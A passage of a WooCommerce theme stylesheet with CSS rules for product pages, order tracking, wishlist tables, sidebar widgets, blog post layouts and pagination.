  .product-information .menu-social-icons a,
  .product-info-wrapper .menu-social-icons a,
  .product-summary-center .menu-social-icons a,
  .product-information li:first-child a,
  .product-info-wrapper li:first-child a,
  .product-summary-center li:first-child a {
    padding-left: 0;
  }
  .single-product-large > .added-cart-tooltip {
    display: none !important;
  }
}
@media only screen and (max-width: 480px) {
  #product-pager .owl-item a {
    border: none;
    padding: 0;
  }
  .single-product .tabs {
    margin-bottom: 20px;
  }
  .single-product .added-cart-tooltip {
    margin-top: -110px;
    left: 90px;
  }
  .product-images .onsale {
    font-size: 1rem;
  }
  #reviews .commentlist .star-rating {
    float: none;
  }
  .single-product-fixed .product-images .product-images-gallery > div {
    width: 100%;
  }
  .woocommerce-message .button,
  .woocommerce-error .button,
  .woocommerce-info .button {
    display: inline-block;
    width: 100%;
  }
  .single-product-large .product-information > div .yith-wcwl-add-to-wishlist,
  .single-product-large .product-information > div .email-link,
  .single-product-large .product-information > div .sku_wrapper {
    display: inline-block;
    width: 100%;
    margin-right: 0;
  }
  .single-product-large .product-information > div .yith-wcwl-add-to-wishlist a {
    font-size: 1rem !important;
  }
  .single-product-large .product-information > div .product_meta,
  .single-product-large .product-information > div .share-title,
  .single-product-large .product-information > div .menu-social-icons {
    width: 100%;
  }
  .single-product-large .product-information > div .menu-social-icons li {
    float: none;
    display: inline-block;
  }
  .single-product-large .product-information > div .menu-social-icons li:first-child a {
    padding-left: 0;
  }
  .single-product-large .product-information .product-information-inner {
    padding: 30px;
    border: 10px solid #f7f7f7;
  }
  .single-product-wide .added-cart-tooltip {
    margin-top: -105px;
  }
  .single-product-wide .added-cart-tooltip:before,
  .single-product-wide .added-cart-tooltip:after {
    left: 50%;
  }
  .single-product-wide .single_add_to_cart_button {
    min-width: 180px;
    margin-right: 0;
  }
  .single-product-xsmall .added-cart-tooltip {
    margin-top: -134px;
  }
}
@media screen and (max-width: 380px) {
  /* Safary custom */
  _:-webkit-full-screen:not(:root:root),
  .single-product .quantity,
  _::-webkit-full-page-media,
  _:future,
  :root .single-product .quantity {
    margin-bottom: 8px;
    vertical-align: middle;
  }
}
/*-----  End of Single Product  ------*/
/*========================================
=            Track order page            =
========================================*/
.track_order .form-row {
  width: 100%;
  padding: 0;
}
.track_order .button {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.track_order .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.track_order .button:focus {
  color: white;
}
.track_order .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.track_order .button:focus {
  color: white;
}
/*=====  End of Track order page  ======*/
/*========================================
=            Thanks order page            =
========================================*/
.woocommerce-thankyou-order-details li,
.order_details.bacs_details li {
  list-style: none;
}
/*=====  End of Thanks order page  ======*/
/*=====================================
=            Wishlist page            =
=====================================*/
.woocommerce table.wishlist_table {
  font-size: 1rem;
}
.woocommerce table.wishlist_table thead th {
  border-bottom-color: #1e1e1e;
  border-top: none;
}
.woocommerce table.wishlist_table .product-name {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.14rem;
  min-width: 150px;
}
.woocommerce table.wishlist_table td.product-add-to-cart a {
  display: inline-block !important;
  -webkit-border-radius: 0;
          border-radius: 0;
  border: 1px solid #f2f2f2;
  color: #000000;
  text-transform: uppercase;
  font-size: 0.79rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-align: center;
  padding: 0 1.64em;
  height: 3rem;
  line-height: 3rem;
  background-color: #f2f2f2;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.woocommerce table.wishlist_table td.product-add-to-cart a:hover {
  color: #ffffff;
  background-color: #000000;
}
.woocommerce table.wishlist_table .product-stock-stauts {
  text-align: center;
}
.woocommerce table.wishlist_table .product-remove a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  font-size: 0;
  background-color: #fafafa;
  display: inline-block;
}
.woocommerce table.wishlist_table .product-remove a:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 14px;
  color: #1e1e1e;
  content: "\e90a";
  position: relative;
  left: 0.5px;
}
.woocommerce table.wishlist_table .product-remove a:hover:before {
  color: white;
}
.woocommerce table.wishlist_table span.wishlist-in-stock {
  text-transform: uppercase;
}
.woocommerce table.wishlist_table td ins {
  text-decoration: none;
}
.woocommerce table.wishlist_table tfoot td {
  border-bottom: none;
}
.wishlist-title {
  text-transform: uppercase;
}
.wishlist-title h2 {
  font-size: 18px;
}
.yith-wcwl-share {
  margin-bottom: 0;
}
.yith-wcwl-share-title {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.yith-wcwl-share ul {
  vertical-align: middle;
  display: inline-block;
  margin-bottom: 0;
}
.wishlist_table .add_to_cart,
.yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt {
  -webkit-border-radius: 0;
          border-radius: 0;
}
@media only screen and (max-width: 1200px) {
  .woocommerce table.wishlist_table .product-name {
    font-size: 0.9rem;
  }
  .woocommerce table.wishlist_table tbody td {
    padding: 15px 4px;
  }
  .woocommerce table.wishlist_table .product-stock-stauts,
  .woocommerce table.wishlist_table .product-stock-status {
    display: none;
  }
  .woocommerce table.wishlist_table .product-name {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .wishlist_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce table.wishlist_table .product-name {
    max-width: 100px;
  }
}
/*=====  End of Wishlist page  ======*/
/**
 * General layout styles
 */
.col2-set {
  width: 100%;
  overflow: hidden;
}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
form.login {
  max-width: 500px;
}
@media only screen and (max-width: 767px) {
  /**
	 * General layout
	 */
  .col2-set .col-1,
  .col2-set .col-2 {
    float: none;
    width: 100%;
  }
}
/*==========================================
=     Base Sidebar #base-sidebar           =
==========================================*/
.sticky-sidebar {
  position: static;
  opacity: 0;
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
}
.sticky-sidebar-loaded .sticky-sidebar {
  opacity: 1;
}
.sidebar-widget,
.widget-container {
  display: inline-block;
  width: 100%;
}
.sidebar-widget li,
.widget-container li {
  list-style: none;
  width: 100%;
}
.sidebar-widget {
  margin-bottom: 4.29em;
}
.sidebar-widget li a {
  display: inline-block;
  color: #444444;
  padding: 0.36em 0;
}
.widget_recent_entries li {
  list-style: none;
}
.sidebar-widget .widget-title {
  margin-bottom: 1.07em;
  padding-bottom: 1.07em;
  border-bottom: 1px solid #e6e6e6;
}
.widget-title {
  font-size: 1.14rem;
  text-transform: uppercase;
  color: #1e1e1e;
  font-weight: 900;
  letter-spacing: 1px;
  margin-bottom: 1.56em;
}
.widget_text ol,
.widget_text ul {
  padding-left: 20px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.widget_text ol li,
.widget_text ul li {
  margin-bottom: 0.5em;
  list-style: inherit;
  line-height: 1.8;
}
.etheme_widget_recent_comments li {
  border-bottom: 1px solid #e6e6e6;
  padding: 10px 0;
}
.etheme_widget_recent_comments li > a {
  padding-top: 0;
}
.etheme_widget_recent_comments li:first-child {
  padding-top: 0;
}
/*-----  End of Base Sidebar  ------*/
/*===============================================
=            Blog Default  #blog-default        =
===============================================*/
article.blog-post,
article.post-grid {
  margin-bottom: 50px;
}
article.blog-post .wp-picture,
article.post-grid .wp-picture {
  position: relative;
  margin-bottom: 25px;
  text-align: center;
  width: auto;
  margin-left: 0;
  margin-right: auto;
}
article.blog-post .wp-picture:hover .zoom,
article.post-grid .wp-picture:hover .zoom {
  opacity: 1;
  visibility: visible;
}
article.blog-post .wp-picture img,
article.post-grid .wp-picture img {
  max-width: 100%;
  margin: 0 auto;
}
article.blog-post .featured-audio,
article.post-grid .featured-audio,
article.blog-post .featured-video,
article.post-grid .featured-video,
article.blog-post .et_post-slider,
article.post-grid .et_post-slider {
  margin-bottom: 20px;
}
article.blog-post.format-audio .sticky-post,
article.post-grid.format-audio .sticky-post {
  display: none !important;
}
article.blog-post.sticky,
article.post-grid.sticky {
  position: relative;
}
article.blog-post.sticky .sticky-post,
article.post-grid.sticky .sticky-post {
  position: absolute;
  right: 0;
  top: 40px;
  font-size: 1rem;
  padding: 0.7em 1.2em;
  display: inline-block;
  background-color: #f2f2f2;
  z-index: 10;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
article.blog-post .read-more,
article.post-grid .read-more {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
article.blog-post .read-more span,
article.post-grid .read-more span {
  float: left;
  font-weight: 400;
}
article.blog-post .read-more.btn,
article.post-grid .read-more.btn {
  margin-top: 35px;
}
article.blog-post .read-more.btn:before,
article.post-grid .read-more.btn:before,
article.blog-post .read-more.btn:after,
article.post-grid .read-more.btn:after {
  display: none;
}
article.blog-post .owl-item,
article.post-grid .owl-item {
  padding: 0;
}
article.blog-post .zoom,
article.post-grid .zoom {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
  visibility: hidden;
}
article.blog-post .zoom .btn_group,
article.post-grid .zoom .btn_group {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin: -22px 0 0 0;
  z-index: 2;
  text-align: center;
}
article.blog-post .zoom .btn_group a i:before,
article.post-grid .zoom .btn_group a i:before {
  content: "";
  display: block;
}
article.blog-post .zoom > i,
article.post-grid .zoom > i {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
}
article.blog-post h6.active,
article.post-grid h6.active {
  display: inline-block;
}
article.blog-post:not(.post-single) .author-info,
article.post-grid:not(.post-single) .author-info {
  display: none;
}
article.blog-post .wp-picture .svg-wrapper svg,
article.post-grid .wp-picture .svg-wrapper svg {
  display: none;
}
article.blog-post .wp-picture.blog-hover-zoom,
article.post-grid .wp-picture.blog-hover-zoom {
  overflow: hidden;
}
article.blog-post .wp-picture.blog-hover-zoom img,
article.post-grid .wp-picture.blog-hover-zoom img {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
article.blog-post .wp-picture.blog-hover-zoom:hover img,
article.post-grid .wp-picture.blog-hover-zoom:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 0.8;
}
article.blog-post .wp-picture.blog-hover-zoom .blog-mask,
article.post-grid .wp-picture.blog-hover-zoom .blog-mask {
  display: none;
}
article.blog-post .wp-picture.blog-hover-animated,
article.post-grid .wp-picture.blog-hover-animated {
  overflow: hidden;
}
article.blog-post .wp-picture.blog-hover-animated .svg-wrapper,
article.post-grid .wp-picture.blog-hover-animated .svg-wrapper {
  height: 40px;
  margin: 0 auto;
  position: relative;
  top: 50%;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
          transition: all 0.3s linear;
  width: 150px;
  overflow: hidden;
}
article.blog-post .wp-picture.blog-hover-animated .svg-wrapper svg,
article.post-grid .wp-picture.blog-hover-animated .svg-wrapper svg {
  display: inline-block;
}
article.blog-post .wp-picture.blog-hover-animated .shape,
article.post-grid .wp-picture.blog-hover-animated .shape {
  fill: transparent;
  stroke-dasharray: 0 300;
  stroke-dashoffset: -215;
  stroke-width: 2px;
  stroke: rgba(255, 255, 255, 0.9);
  -webkit-transition: all 0.3s linear;
          transition: all 0.3s linear;
}
article.blog-post .wp-picture.blog-hover-animated .btn,
article.post-grid .wp-picture.blog-hover-animated .btn {
  position: relative;
  top: -40px;
  border: none;
  padding: 0;
  -webkit-transition: all 0.3s linear;
          transition: all 0.3s linear;
}
@-webkit-keyframes draw {
  0% {
    stroke-dasharray: 0 300;
    stroke-dashoffset: -215;
    stroke-width: 3px;
  }
  100% {
    stroke-dasharray: 400 300;
    stroke-dashoffset: 0;
    stroke-width: 3px;
  }
}
@keyframes draw {
  0% {
    stroke-dasharray: 0 300;
    stroke-dashoffset: -215;
    stroke-width: 3px;
  }
  100% {
    stroke-dasharray: 400 300;
    stroke-dashoffset: 0;
    stroke-width: 3px;
  }
}
article.blog-post .wp-picture.blog-hover-animated img,
article.post-grid .wp-picture.blog-hover-animated img {
  -webkit-transition: -webkit-transform 0.3s linear;
          transition: transform 0.3s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
article.blog-post .wp-picture.blog-hover-animated:hover img,
article.post-grid .wp-picture.blog-hover-animated:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-transition: -webkit-transform 4s linear;
          transition: transform 4s linear;
}
article.blog-post .wp-picture.blog-hover-animated:hover .svg-wrapper,
article.post-grid .wp-picture.blog-hover-animated:hover .svg-wrapper {
  opacity: 1;
}
article.blog-post .wp-picture.blog-hover-animated:hover .svg-wrapper .shape,
article.post-grid .wp-picture.blog-hover-animated:hover .svg-wrapper .shape {
  -webkit-animation: 0.4s draw linear forwards;
  animation: 0.4s draw linear forwards;
  opacity: 1;
  stroke: rgba(255, 255, 255, 0.9);
}
article.blog-post .wp-picture.blog-hover-animated:hover .svg-wrapper .btn,
article.post-grid .wp-picture.blog-hover-animated:hover .svg-wrapper .btn {
  color: rgba(255, 255, 255, 0.9);
}
article.blog-post .wp-picture.blog-hover-animated:hover .svg-wrapper:hover .btn,
article.post-grid .wp-picture.blog-hover-animated:hover .svg-wrapper:hover .btn {
  color: #000;
}
article.blog-post .wp-picture.blog-hover-animated:hover .svg-wrapper:hover .shape,
article.post-grid .wp-picture.blog-hover-animated:hover .svg-wrapper:hover .shape {
  stroke: #fff;
  fill: #fff;
}
article.blog-post.blog-align-center,
article.post-grid.blog-align-center {
  text-align: center;
}
article.blog-post.blog-align-center .post-heading,
article.post-grid.blog-align-center .post-heading {
  text-align: center;
}
article.blog-post.blog-align-center .meta-post .post-comments-count,
article.post-grid.blog-align-center .meta-post .post-comments-count {
  float: none;
  margin-left: 10px;
}
article.blog-post.blog-align-center .read-more,
article.post-grid.blog-align-center .read-more {
  margin-left: auto;
  margin-right: auto;
}
article.blog-post.blog-align-right,
article.post-grid.blog-align-right {
  text-align: right;
}
article.blog-post.blog-align-right .post-heading,
article.post-grid.blog-align-right .post-heading {
  text-align: right;
}
article.blog-post.blog-align-right .meta-post .post-comments-count,
article.post-grid.blog-align-right .meta-post .post-comments-count {
  float: none;
  margin-left: 10px;
}
article.blog-post.blog-align-right .read-more,
article.post-grid.blog-align-right .read-more {
  display: inline-block !important;
}
.post-grid .post-categories,
.blog-post .post-categories,
.post-header .post-categories {
  position: absolute;
  top: 40px;
  left: 0;
  font-size: 1rem;
  z-index: 9;
  padding: 0.7em 1.2em;
}
.post-grid .post-categories a,
.blog-post .post-categories a,
.post-header .post-categories a {
  color: white;
  font-weight: bold;
  text-transform: uppercase;
}
.wp-picture {
  position: relative;
}
.wp-picture .blog-mask {
  position: absolute;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
  z-index: 8;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.wp-picture .blog-mask:before {
  content: "";
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0.4;
}
.wp-picture .blog-mask-inner {
  top: 50%;
  position: absolute;
  width: 100%;
  margin-top: -20px;
}
.wp-picture .blog-mask-inner .btn {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate3d(0, 20px, 0);
          transform: translate3d(0, 20px, 0);
  opacity: 0;
  background-color: transparent;
  color: #fff;
  font-weight: 900;
  font-size: 1rem;
  padding: 1.14em 1.71em;
  height: auto;
  line-height: 1;
  border: 2px solid rgba(255, 255, 255, 0.4);
}
.wp-picture .blog-mask-inner .btn:hover {
  border: 2px solid #fff;
}
.wp-picture:hover .blog-mask {
  opacity: 1;
}
.wp-picture:hover .blog-mask-inner .btn {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  opacity: 1;
}
.post-heading {
  margin-bottom: 1.79em;
}
.post-heading h2 {
  margin-bottom: 0.29em;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.07em;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post:not(.post-single) .post-heading h2 {
  text-transform: none;
}
.post-grid .post-categories {
  top: 20px;
  font-size: 12px;
}
.blog-category-description {
  margin-bottom: 30px;
}
.meta-post {
  font-size: 1rem;
  font-weight: 300;
}
.meta-post .views-count:before {
  font-family: 'FontAwesome';
  content: '\f06e';
  display: inline-block;
  margin-right: 4px;
  font-size: 1rem;
}
.meta-post .post-comments-count:before {
  font-family: 'FontAwesome';
  content: '\f0e5';
  display: inline-block;
  margin-right: 4px;
  font-size: 1rem;
}
.meta-post .meta-divider {
  margin: 0 2px;
}
.read-more {
  text-transform: capitalize;
  font-size: 1.14rem;
  position: relative;
  display: table !important;
}
.read-more:after {
  font-family: 'FontAwesome';
  content: '\f178';
  display: inline-block;
  margin-left: 4px;
  opacity: 0;
  position: absolute;
  right: -15px;
  top: 2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.read-more:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  pointer-events: none;
  background-color: #000;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.read-more:hover:after {
  opacity: 1;
  right: -23px;
  top: 2px;
}
.read-more:hover:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.read-more.btn {
  margin-top: 35px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: normal;
  padding: 0.4em 3.1em;
  font-size: 1rem;
}
.content-article {
  font-size: 1.14rem;
  line-height: 1.8;
  font-weight: 300;
}
.content-article p {
  font-size: 1.14rem;
  line-height: 1.8;
  font-weight: 300;
}
/* Pagination */
.articles-pagination {
  position: relative;
  width: 100%;
  display: inline-block;
  padding: 1.78em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 4.28em;
  text-align: right;
}
.articles-pagination.align-center {
  text-align: center;
}
.articles-pagination.align-left {
  text-align: left;
}
.articles-pagination.align-left .et_coutn-posts,
.articles-pagination.align-center .et_coutn-posts {
  left: auto;
  right: 0;
}
.articles-pagination .et_coutn-posts {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.articles-pagination span,
.articles-pagination a {
  width: 36px;
  height: 36px;
  border: 1px solid #e6e6e6;
  display: inline-block;
  text-align: center;
  line-height: 34px;
  margin-left: 6px;
}
.articles-pagination .current,
.articles-pagination a:hover {
  color: #fff;
}
.articles-pagination:empty {
  display: none !important;
}
.articles-pagination .next,
.articles-pagination .prev {
  width: auto;
  margin-right: 0;
  margin-left: 0;
  border: none;
  font-size: 16px;
  font-weight: 400;
}
.articles-pagination .next:before,
.articles-pagination .prev:before,
.articles-pagination .next:after,
.articles-pagination .prev:after {
  font-family: FontAwesome;
  font-size: 14px;
  vertical-align: middle;
}
.articles-pagination .next:hover,
.articles-pagination .prev:hover {
  background-color: transparent;
  color: #000000;
}
.articles-pagination .prev {
  margin-right: 25px;
}
.articles-pagination .prev:before {
  margin-right: 10px;
  content: "\f104";
}
.articles-pagination .next {
  margin-left: 30px;
}
.articles-pagination .next:after {
  margin-left: 10px;
  content: "\f105";
}
.et_load-posts {
  padding: 25px 0;
  text-align: center;
  position: relative;
}
.et_load-posts .btn {
  padding: 0;
}
.et_load-posts .btn a {
  color: #000000;
  padding: 0 1.95em;
}
.et_load-posts .btn:hover a {
  color: #fff;
}
.et_load-posts.loading .btn,
.et_load-posts.lazy-loading .btn {
  opacity: 0;
}
.et_load-posts.loading .et-loader,
.et_load-posts.lazy-loading .et-loader {
  z-index: 1;
}
.et_load-posts .et-loader {
  z-index: -1;
}
.et_load-posts .et-loader svg {
  top: -6px;
}
.et_load-posts p {
  margin-bottom: 0;
}
.et_blog-ajax .post {
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.et_blog-ajax .loaded {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.et_blog-ajax .loading {
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}
@media only screen and (max-width: 992px) {
  .blog-full-width article {
    width: 50%;
    margin-left: 0;
  }
  article.content-small .content-article,
  article.content-small .wp-picture,
  article.content-small .post-gallery-slider {
    width: 100%;
  }
  article.blog-post.col-md-3 .zoom .btn_group,
  article.post-grid.col-md-3 .zoom .btn_group {
    margin-top: -25px;
  }
}
@media only screen and (max-width: 480px) {
  article.blog-post .zoom .btn_group,
  article.post-grid .zoom .btn_group {
    margin-top: -32px;
  }
  article.blog-post .zoom .btn_group a,
  article.post-grid .zoom .btn_group a {
    margin: 5px;
  }
  .blog-full-width {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  article .post-heading + .content-article {
    padding-top: 0;
  }
}
@media only screen and (max-width: 768px) {
  .pagination-cubic {
    width: 100%;
    text-align: center;
  }
  .pagination-cubic ul {
    width: auto;
  }
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .meta-post {
    font-size: 0.8rem;
  }
}
/*-----  End of Blog Default  ------*/
/*==============================================
=            Blog Types #blog-types           =
=============================================*/
/* Timeline */
article.content-timeline {
  position: relative;
}
article.content-timeline .meta-post-timeline {
  border: none;
  position: absolute;
  z-index: 1;
  top: 0px;
  text-align: center;
  float: left;
  width: 5rem;
  height: 5rem;
  padding-top: 0.75em;
  left: -7.14rem;
  background-color: #f5f5f5;
}
article.content-timeline .meta-post-timeline .time-day {
  font-size: 1.8rem;
  line-height: 2rem;
  font-weight: 900;
  color: #777;
  display: block;
  width: 100%;
}
article.content-timeline .meta-post-timeline .time-mon {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 1rem;
}
article.content-timeline .meta-post-timeline:after {
  content: "";
  position: absolute;
}
article.content-timeline > div:after {
  content: "";
  position: absolute;
}
article.content-timeline .sticky-post {
  top: 83px;
}
.boxed article.content-timeline .meta-post-timeline,
.framed article.content-timeline .meta-post-timeline {
  left: 0;
}
.boxed article.content-timeline .post-categories,
.framed article.content-timeline .post-categories {
  top: 80px;
}
/* Content Grid */
.content-grid .post-heading h2 {
  font-size: 1.42rem;
}
.content-grid.col-md-4:nth-child(3n+1),
.content-grid.col-md-3:nth-child(4n+1) {
  clear: both;
}
/* Content Grid2 */
.content-grid2 {
  position: relative;
  padding-top: 30px;
}
.content-grid2:hover .meta-post-timeline {
  background-color: #d64444;
  border-color: #d64444;
}
.content-grid2:hover .meta-post-timeline .time-day,
.content-grid2:hover .meta-post-timeline .time-mon {
  color: #fff;
}
.content-grid2.col-md-4:nth-child(3n+1),
.content-grid2.col-md-3:nth-child(4n+1) {
  clear: both;
}
.content-grid2 .meta-post-timeline {
  position: absolute;
  border: 2px solid #8a8a8a;
  z-index: 9;
  left: 50%;
  top: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #FFF;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.content-grid2 .meta-post-timeline .time-day {
  display: block;
  font-size: 23px;
  margin-bottom: 0;
  line-height: 1;
  margin-top: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.content-grid2 .meta-post-timeline .time-mon {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.content-grid2 .post-categories {
  display: none;
}
.content-grid2 .grid-post-body {
  text-align: center;
}
.content-grid2 .post-heading h2 {
  font-size: 18px;
}
.content-grid2 .read-more {
  margin: auto;
}
/* Small */
article.content-small,
article.content-chess {
  width: 100%;
  display: inline-block;
}
article.content-small > div,
article.content-chess > div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  margin-bottom: 25px;
}
article.content-small > div .post-data,
article.content-chess > div .post-data {
  width: 50%;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
article.content-small .post-heading h2,
article.content-chess .post-heading h2 {
  font-size: 1.7rem;
}
article.content-small .wp-picture,
article.content-chess .wp-picture,
article.content-small .post-gallery-slider,
article.content-chess .post-gallery-slider,
article.content-small .featured-audio,
article.content-chess .featured-audio,
article.content-small .featured-video,
article.content-chess .featured-video,
article.content-small .et_post-slider,
article.content-chess .et_post-slider {
  float: left;
  width: 50%;
  margin-right: 30px;
}
article.content-small .wp-picture img,
article.content-chess .wp-picture img,
article.content-small .post-gallery-slider img,
article.content-chess .post-gallery-slider img,
article.content-small .featured-audio img,
article.content-chess .featured-audio img,
article.content-small .featured-video img,
article.content-chess .featured-video img,
article.content-small .et_post-slider img,
article.content-chess .et_post-slider img {
  width: 100%;
}
article.content-small .wp-picture,
article.content-chess .wp-picture,
article.content-small .et_post-slider,
article.content-chess .et_post-slider {
  margin-bottom: 0;
}
article.content-small .content-article,
article.content-chess .content-article {
  width: 100%;
}
article.content-small .author-info,
article.content-chess .author-info {
  width: 100%;
}
article.content-small .post-categories,
article.content-chess .post-categories {
  top: 20px;
  font-size: 12px;
}
article.content-small:not(.has-post-thumbnail) .content-article,
article.content-chess:not(.has-post-thumbnail) .content-article {
  width: 100%;
}
/*article.content-small.format-video .content-article,
article.content-chess.format-video .content-article {
			width: 45.5%;
			float: left;
		}*/
.blog .blog-post .content-article > .vc_row,
.blog .post-grid .content-article > .vc_row,
.et-blog .blog-post .content-article > .vc_row,
.et-blog .post-grid .content-article > .vc_row,
.search-results .blog-post .content-article > .vc_row,
.search-results .post-grid .content-article > .vc_row,
.archive .blog-post .content-article > .vc_row,
.archive .post-grid .content-article > .vc_row,
.blog .blog-post .content-article > .wpb_text_column,
.blog .post-grid .content-article > .wpb_text_column,
.et-blog .blog-post .content-article > .wpb_text_column,
.et-blog .post-grid .content-article > .wpb_text_column,
.search-results .blog-post .content-article > .wpb_text_column,
.search-results .post-grid .content-article > .wpb_text_column,
.archive .blog-post .content-article > .wpb_text_column,
.archive .post-grid .content-article > .wpb_text_column {
  margin-bottom: 0;
}
/* Fullwidth */
.blog-full-width {
  padding: 0 30px;
}
.blog-full-width .row {
  margin-right: 0;
  margin-left: 0;
}
.blog-full-width .row .content {
  padding: 0;
}
.blog-full-width .row .content .blog-masonry {
  margin-left: 0;
  margin-right: 0;
}
.blog-full-width article {
  margin-left: 0;
}
.blog-full-width article .wp-picture {
  display: block;
}
.blog-full-width article h6.active {
  margin-top: 35px;
}
.blog-full-width article.post-grid.col-md-3 .zoom .btn_group {
  margin-top: -25px;
}
.blog-full-width .articles-pagination {
  display: block;
  width: auto;
  margin-left: 15px;
  margin-right: 15px;
  text-align: center;
}
/*Blog Columns*/
article.blog-post.col-md-4 .zoom .btn_group a,
article.post-grid.col-md-4 .zoom .btn_group a {
  padding: 11px 11px;
}
article.blog-post.col-md-4.format-quote .quote-content,
article.post-grid.col-md-4.format-quote .quote-content {
  zoom: 0.7;
  line-height: 24px;
}
article.blog-post.col-md-3,
article.post-grid.col-md-3 {
  margin-left: -1px;
}
article.blog-post.col-md-3.format-quote .quote-content,
article.post-grid.col-md-3.format-quote .quote-content {
  zoom: 0.85;
}
article.blog-post.col-md-3 .zoom .btn_group,
article.post-grid.col-md-3 .zoom .btn_group {
  margin-top: -50px;
}
article.post-grid {
  margin-left: -1px;
}
article.post-grid .content-article p {
  margin-bottom: 0;
}
/* 8theme Blog */
.et-blog .post-grid {
  margin-left: 0;
  clear: none !important;
  width: 50%;
}
.et-blog .post-grid .content-article {
  width: 100%;
  float: none;
}
.et-blog .post-grid.content-mosaic > div {
  border: none;
}
.et-blog .post-grid.content-mosaic > div h6.active,
.et-blog .post-grid.content-mosaic > div h2,
.et-blog .post-grid.content-mosaic > div .meta-post,
.et-blog .post-grid.content-mosaic > div .content-article {
  padding-left: 0;
  padding-right: 0;
}
.et-blog .post-grid:nth-child(even):not(:first-of-type) {
  clear: both !important;
  padding-left: 0;
}
.et-blog .post-grid:first-child {
  width: 100%;
  clear: none;
  padding-left: 0;
}
.et-blog .post-grid:first-child .more-link {
  display: inline-block;
}
.et-blog .post-grid:first-child .author-info {
  display: none;
}
.et-blog .post-grid:nth-child(odd) {
  padding-right: 0;
}
.et-blog .post-grid:nth-child(even) {
  padding-left: 0;
}
.et-blog .post-grid .wp-picture,
.et-blog .post-grid .post-gallery-slider,
.et-blog .post-grid .featured-audio {
  width: 100%;
}
.et-blog .post-grid.format-quote blockquote {
  margin-bottom: 0;
}
.et-blog .post-grid.format-quote blockquote p {
  font-size: 20px;
  line-height: 30px;
}
.et-blog .post-grid.format-quote blockquote cite {
  font-style: italic;
  color: #999;
  font-size: 18px;
}
.et-blog .post-grid > div {
  border: none;
}
.et-blog .post-grid > div:after {
  display: none;
}
.et-blog .post-grid > div .content-article,
